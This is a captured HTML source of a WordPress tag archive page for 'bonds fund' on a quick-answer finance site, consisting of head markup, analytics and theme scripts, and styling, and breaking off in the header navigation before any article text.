

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/bonds-fund/
body_size: 12720
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>bonds fund &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; bonds fund Tag Feed" href="https://fastquickanswer.com/tag/bonds-fund/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-bonds-fund tag-915 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
